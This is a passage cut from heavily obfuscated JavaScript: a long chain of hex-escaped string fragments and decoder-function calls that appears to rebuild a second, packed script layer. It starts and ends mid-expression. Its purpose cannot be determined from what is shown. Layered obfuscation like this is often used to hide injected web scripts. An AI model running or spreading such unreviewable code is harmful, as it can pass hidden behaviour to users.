'))+(_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c\x27'+_0x5ea9f6('\x30\x78\x62\x32\x62')+_0x5ea9f6('\x30\x78\x35\x63\x33')+'\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x35')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x39\x65')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x33\x31')+'\x27\x29\x29\x2c\x31\x66\x5b\x46\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x32\x61')+_0x5ea9f6('\x30\x78\x62\x33\x35')+_0x5ea9f6('\x30\x78\x37\x33\x63')+'\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38'+'\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x32\x32\x61')+'\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b'+_0x5ea9f6('\x30\x78\x31\x33\x38\x66')+'\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x61')+'\x5c\x43\x5c\x27\x2b\x5c\x27\x5c\x5c\x44'+_0x5ea9f6('\x30\x78\x37\x32\x36')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+_0x5ea9f6('\x30\x78\x34\x33\x36')+_0x5ea9f6('\x30\x78\x32\x37\x61')+_0x5ea9f6('\x30\x78\x31\x33\x34\x35')+_0x5ea9f6('\x30\x78\x35\x63\x33')+_0x5ea9f6('\x30\x78\x33\x38\x38')+_0x5ea9f6('\x30\x78\x39\x32\x62')+_0x5ea9f6('\x30\x78\x34\x33\x65')+_0x5ea9f6('\x30\x78\x32\x38\x30')+_0x5ea9f6('\x30\x78\x65\x34\x66')+_0x5ea9f6('\x30\x78\x34\x30\x31')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c'+'\x6a\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44'+_0x5ea9f6('\x30\x78\x65\x38\x61')+_0x5ea9f6('\x30\x78\x36\x37\x39')+_0x5ea9f6('\x30\x78\x31\x61\x31')+_0x5ea9f6('\x30\x78\x32\x30\x39')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x37\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x35\x64')+_0x5ea9f6('\x30\x78\x35\x61\x34')+_0x5ea9f6('\x30\x78\x39\x32\x61')+_0x5ea9f6('\x30\x78\x37\x61\x37')+_0x5ea9f6('\x30\x78\x35\x38\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x62\x62')+_0x5ea9f6('\x30\x78\x64\x31\x64')+_0x5ea9f6('\x30\x78\x66\x61\x65')+_0x5ea9f6('\x30\x78\x31\x31\x35\x63')+'\x5c\x27\x29\x2c\x31\x66\x5b\x46\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+_0x5ea9f6('\x30\x78\x63\x38\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x34\x5c\x5c\x69\x5c\x27'+_0x5ea9f6('\x30\x78\x62\x32\x62')+_0x5ea9f6('\x30\x78\x35\x63\x33')+'\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x65\x39\x65')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x37\x30\x39')+_0x5ea9f6('\x30\x78\x65\x62\x63')+_0x5ea9f6('\x30\x78\x31\x33\x35\x33')+_0x5ea9f6('\x30\x78\x32\x62\x36')+'\x5c\x36\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c'+'\x31\x30\x5c\x5c\x34\x5c\x5c\x32\x5c\x27'+'\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28'+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x31\x62\x65')+'\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c\x31'+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x65\x39\x34')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x32\x36')+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x33\x62\x36')+_0x5ea9f6('\x30\x78\x64\x35\x63')+_0x5ea9f6('\x30\x78\x31\x31\x34\x33')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+_0x5ea9f6('\x30\x78\x32\x66\x36')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x34\x64\x64')+_0x5ea9f6('\x30\x78\x31\x63\x63')+_0x5ea9f6('\x30\x78\x31\x33\x39\x32')+_0x5ea9f6('\x30\x78\x38\x38\x63'))+('\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b\x46\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x32\x30\x38')+_0x5ea9f6('\x30\x78\x65\x37\x35')+'\x31\x66\x5b\x46\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x37\x65\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x35\x30\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c'+_0x5ea9f6('\x30\x78\x64\x65\x31')+_0x5ea9f6('\x30\x78\x61\x61\x39')+'\x5c\x5c\x59\x5c\x5c\x43\x5c\x27\x2b\x5c'+_0x5ea9f6('\x30\x78\x32\x31\x31')+_0x5ea9f6('\x30\x78\x61\x37\x39')+_0x5ea9f6('\x30\x78\x38\x33\x64')+_0x5ea9f6('\x30\x78\x62\x34\x34')+'\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x31\x5c'+_0x5ea9f6('\x30\x78\x38\x37\x35')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+_0x5ea9f6('\x30\x78\x64\x38\x32')+_0x5ea9f6('\x30\x78\x31\x32\x66\x63')+_0x5ea9f6('\x30\x78\x32\x64\x31')+_0x5ea9f6('\x30\x78\x62\x33\x37')+_0x5ea9f6('\x30\x78\x31\x32\x61\x65')+'\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x38')+_0x5ea9f6('\x30\x78\x37\x31\x65')+_0x5ea9f6('\x30\x78\x31\x32\x63\x32')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31'+'\x5c\x5c\x6d\x5c\x27\x29\x2c\x46\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x39\x66\x35')+'\x59\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x31\x33\x38\x33')+_0x5ea9f6('\x30\x78\x31\x30\x66\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x33\x38\x65')+_0x5ea9f6('\x30\x78\x31\x32\x65\x66')+_0x5ea9f6('\x30\x78\x35\x63\x36')+'\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c'+_0x5ea9f6('\x30\x78\x31\x36\x64')+_0x5ea9f6('\x30\x78\x36\x34\x32')+_0x5ea9f6('\x30\x78\x38\x65\x30')+_0x5ea9f6('\x30\x78\x31\x37\x31')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x46\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x38\x38')+_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x66\x37\x34')+_0x5ea9f6('\x30\x78\x34\x32\x37')+_0x5ea9f6('\x30\x78\x31\x31\x34\x33')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+'\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x31\x39\x64')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x32\x36\x64')+_0x5ea9f6('\x30\x78\x32\x30\x61')+_0x5ea9f6('\x30\x78\x61\x38\x34')+'\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27'+_0x5ea9f6('\x30\x78\x35\x65\x63')+_0x5ea9f6('\x30\x78\x65\x39\x63')+_0x5ea9f6('\x30\x78\x61\x63\x33')+_0x5ea9f6('\x30\x78\x33\x32\x64')+_0x5ea9f6('\x30\x78\x36\x65\x66')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70\x5c'+'\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x62\x64')+'\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37\x5c'+'\x27\x5d\x28\x46\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x63\x62\x30')+_0x5ea9f6('\x30\x78\x34\x35\x35')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x36\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x62\x62')+_0x5ea9f6('\x30\x78\x64\x31\x64')+_0x5ea9f6('\x30\x78\x31\x34\x32')+_0x5ea9f6('\x30\x78\x37\x35\x65')+'\x5c\x27\x29\x2c\x31\x66\x5b\x46\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+_0x5ea9f6('\x30\x78\x63\x38\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x35\x39')+_0x5ea9f6('\x30\x78\x62\x33\x35')+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x33\x36\x64'))+(_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x30\x62')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x62\x61')+'\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x2c'+_0x5ea9f6('\x30\x78\x31\x31\x63\x36')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x37\x65\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x39\x63\x32')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x33')+_0x5ea9f6('\x30\x78\x64\x37\x61')+'\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x38\x62\x39')+_0x5ea9f6('\x30\x78\x65\x65\x33')+'\x5c\x69\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c'+_0x5ea9f6('\x30\x78\x32\x31\x31')+_0x5ea9f6('\x30\x78\x61\x37\x39')+'\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e'+_0x5ea9f6('\x30\x78\x62\x34\x34')+_0x5ea9f6('\x30\x78\x66\x63\x38')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x31\x32\x38\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x38\x34\x37')+_0x5ea9f6('\x30\x78\x66\x62\x38')+_0x5ea9f6('\x30\x78\x31\x31\x34\x30')+_0x5ea9f6('\x30\x78\x33\x33\x39')+'\x63\x5c\x27\x2b\x46\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x39\x63')+_0x5ea9f6('\x30\x78\x39\x36\x62')+_0x5ea9f6('\x30\x78\x63\x30\x63')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x63\x61')+'\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d'+'\x28\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x69'+'\x5c\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x62\x36\x34')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x39\x65')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x66\x31\x38')+_0x5ea9f6('\x30\x78\x65\x62\x63')+_0x5ea9f6('\x30\x78\x31\x33\x35\x33')+_0x5ea9f6('\x30\x78\x32\x62\x36')+_0x5ea9f6('\x30\x78\x36\x32\x63')+_0x5ea9f6('\x30\x78\x36\x36\x36')+_0x5ea9f6('\x30\x78\x38\x62\x35')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x31\x63')+_0x5ea9f6('\x30\x78\x37\x39\x30')+_0x5ea9f6('\x30\x78\x34\x66\x31')+_0x5ea9f6('\x30\x78\x65\x39\x34')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x38\x35\x63')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x74\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x66\x32')+_0x5ea9f6('\x30\x78\x31\x31\x66\x38')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x61\x65\x61')+_0x5ea9f6('\x30\x78\x65\x31\x38')+_0x5ea9f6('\x30\x78\x31\x30\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x37\x31\x39')+_0x5ea9f6('\x30\x78\x65\x65\x64')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x36\x35\x35')+_0x5ea9f6('\x30\x78\x62\x33\x64')+_0x5ea9f6('\x30\x78\x62\x66\x61')+_0x5ea9f6('\x30\x78\x31\x31\x63\x64')+_0x5ea9f6('\x30\x78\x66\x37\x35')+_0x5ea9f6('\x30\x78\x38\x39\x36')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x38\x39')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x76\x5c\x5c\x66\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x39\x33\x63')+'\x29\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x63\x31\x61')+'\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x61\x66')+_0x5ea9f6('\x30\x78\x35\x39\x65')+_0x5ea9f6('\x30\x78\x38\x39\x64')+_0x5ea9f6('\x30\x78\x34\x64\x62')+_0x5ea9f6('\x30\x78\x33\x31\x62')+_0x5ea9f6('\x30\x78\x33\x61\x34')+_0x5ea9f6('\x30\x78\x62\x64\x37')+_0x5ea9f6('\x30\x78\x32\x64\x62')+'\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x31\x6e'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x37\x35')+_0x5ea9f6('\x30\x78\x33\x32\x33')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c')+(_0x5ea9f6('\x30\x78\x31\x30\x31\x61')+'\x38\x61\x5b\x31\x6e\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x34\x65\x34')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x64\x38\x66')+_0x5ea9f6('\x30\x78\x31\x31\x38\x61')+_0x5ea9f6('\x30\x78\x37\x65\x61')+_0x5ea9f6('\x30\x78\x38\x34\x34')+_0x5ea9f6('\x30\x78\x33\x33\x32')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x35\x62')+_0x5ea9f6('\x30\x78\x61\x35\x36')+_0x5ea9f6('\x30\x78\x39\x65\x33')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x61\x36')+'\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x64\x66\x31')+_0x5ea9f6('\x30\x78\x34\x64\x63')+_0x5ea9f6('\x30\x78\x37\x62\x38')+_0x5ea9f6('\x30\x78\x62\x30\x32')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x36\x31')+_0x5ea9f6('\x30\x78\x37\x64\x35')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x30\x62')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x39\x32\x39')+_0x5ea9f6('\x30\x78\x39\x33\x31')+_0x5ea9f6('\x30\x78\x37\x32\x30')+_0x5ea9f6('\x30\x78\x64\x39\x37')+_0x5ea9f6('\x30\x78\x39\x30\x37')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x31')+_0x5ea9f6('\x30\x78\x34\x36\x61')+_0x5ea9f6('\x30\x78\x31\x63\x32')+_0x5ea9f6('\x30\x78\x31\x33\x33\x31')+_0x5ea9f6('\x30\x78\x31\x36\x62')+_0x5ea9f6('\x30\x78\x63\x66\x30')+_0x5ea9f6('\x30\x78\x64\x61\x34')+_0x5ea9f6('\x30\x78\x38\x34\x30')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x29'+'\x2c\x38\x39\x7d\x29\x3b\x4f\x20\x36\x75'+_0x5ea9f6('\x30\x78\x39\x39\x31')+_0x5ea9f6('\x30\x78\x61\x32\x39')+_0x5ea9f6('\x30\x78\x61\x35\x31')+_0x5ea9f6('\x30\x78\x64\x34\x39')+_0x5ea9f6('\x30\x78\x39\x64\x65')+_0x5ea9f6('\x30\x78\x31\x32\x39\x63')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x38\x61\x37')+_0x5ea9f6('\x30\x78\x61\x63\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x39')+_0x5ea9f6('\x30\x78\x36\x61\x64')+'\x5c\x5c\x61\x5c\x27\x29\x5d\x5b\x33\x30'+_0x5ea9f6('\x30\x78\x63\x32\x63')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c'+'\x5c\x75\x5c\x27\x29\x5d\x3d\x3d\x31\x73'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x37\x30')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x65\x34')+_0x5ea9f6('\x30\x78\x37\x33\x65')+_0x5ea9f6('\x30\x78\x66\x30\x36')+'\x5c\x4c\x5c\x27\x29\x7b\x42\x20\x33\x35'+'\x3d\x38\x33\x5b\x5c\x27\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x63\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x66\x35')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x39\x37')+_0x5ea9f6('\x30\x78\x31\x32\x38\x61')+_0x5ea9f6('\x30\x78\x39\x61\x36')+'\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x37'+'\x5c\x27\x5d\x28\x5a\x29\x21\x3d\x3d\x5c'+'\x27\x5c\x5c\x31\x46\x5c\x27\x29\x7b\x42'+_0x5ea9f6('\x30\x78\x61\x36\x35')+_0x5ea9f6('\x30\x78\x63\x39\x36')+_0x5ea9f6('\x30\x78\x66\x62\x34')+_0x5ea9f6('\x30\x78\x35\x38\x35')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+_0x5ea9f6('\x30\x78\x64\x33\x36')+_0x5ea9f6('\x30\x78\x33\x35\x33')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x62\x32\x38')+'\x5a\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x66\x35\x30')+_0x5ea9f6('\x30\x78\x33\x37\x35')+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x65\x32\x63')+_0x5ea9f6('\x30\x78\x61\x31\x36')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x38\x39\x34')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x30\x37')+'\x29\x2b\x5c\x27\x5c\x5c\x49\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x31\x31\x65\x38')+'\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x38\x33'))+('\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x33\x5c\x5c\x62\x5c\x5c\x66\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x36\x64\x31')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x37\x32\x34')+_0x5ea9f6('\x30\x78\x33\x66\x63')+_0x5ea9f6('\x30\x78\x31\x34\x37')+'\x31\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x34'+'\x5c\x27\x29\x5d\x28\x33\x47\x5b\x31\x73'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x38\x61')+_0x5ea9f6('\x30\x78\x35\x39\x36')+_0x5ea9f6('\x30\x78\x31\x32\x61\x31')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x66\x63\x61')+_0x5ea9f6('\x30\x78\x38\x61\x62')+_0x5ea9f6('\x30\x78\x36\x34\x65')+'\x27\x29\x5d\x28\x34\x6b\x5b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x36\x65')+_0x5ea9f6('\x30\x78\x35\x35\x33')+_0x5ea9f6('\x30\x78\x31\x33\x35\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x62\x30')+'\x29\x29\x29\x7d\x58\x7b\x42\x20\x37\x34'+_0x5ea9f6('\x30\x78\x36\x66\x61')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x71\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x37\x66')+'\x5c\x79\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x65\x66')+'\x38\x20\x37\x34\x7d\x4f\x20\x36\x6a\x28'+_0x5ea9f6('\x30\x78\x31\x33\x35\x64')+_0x5ea9f6('\x30\x78\x65\x62\x36')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x38\x36\x64')+'\x27\x29\x21\x3d\x3d\x31\x47\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x35\x38\x63')+_0x5ea9f6('\x30\x78\x34\x37\x35')+_0x5ea9f6('\x30\x78\x34\x37\x33')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x37\x62\x37')+_0x5ea9f6('\x30\x78\x65\x66\x62')+_0x5ea9f6('\x30\x78\x39\x38\x39')+_0x5ea9f6('\x30\x78\x34\x66\x35')+_0x5ea9f6('\x30\x78\x31\x33\x30\x64')+_0x5ea9f6('\x30\x78\x31\x30\x62\x39')+_0x5ea9f6('\x30\x78\x31\x30\x61\x62')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x63\x34\x63')+_0x5ea9f6('\x30\x78\x31\x32\x61\x36')+_0x5ea9f6('\x30\x78\x34\x34\x63')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6e\x5c\x5c\x31\x5c\x27\x29\x5d\x28\x38'+_0x5ea9f6('\x30\x78\x62\x34\x32')+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x34\x64\x37')+_0x5ea9f6('\x30\x78\x37\x39\x39')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x37\x32\x61')+'\x27\x29\x2b\x31\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x63')+_0x5ea9f6('\x30\x78\x37\x66\x34')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x64\x66\x39')+_0x5ea9f6('\x30\x78\x63\x63\x38')+_0x5ea9f6('\x30\x78\x31\x33\x37\x38')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x34\x30\x33')+_0x5ea9f6('\x30\x78\x66\x62\x63')+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+_0x5ea9f6('\x30\x78\x35\x33\x64')+_0x5ea9f6('\x30\x78\x62\x62\x32')+_0x5ea9f6('\x30\x78\x36\x34\x61')+_0x5ea9f6('\x30\x78\x66\x30\x30')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x64\x65\x64')+_0x5ea9f6('\x30\x78\x31\x32\x31\x64')+_0x5ea9f6('\x30\x78\x31\x31\x36\x30')+_0x5ea9f6('\x30\x78\x62\x31\x65')+_0x5ea9f6('\x30\x78\x31\x32\x63\x65')+_0x5ea9f6('\x30\x78\x38\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x37\x31')+_0x5ea9f6('\x30\x78\x62\x38\x31')+_0x5ea9f6('\x30\x78\x31\x32\x62\x30')+_0x5ea9f6('\x30\x78\x38\x66\x32')+_0x5ea9f6('\x30\x78\x32\x64\x30')+_0x5ea9f6('\x30\x78\x63\x66\x38')+'\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x63\x30\x64')+'\x5c\x38\x5c\x27\x2b\x33\x64\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x62\x64\x38')+_0x5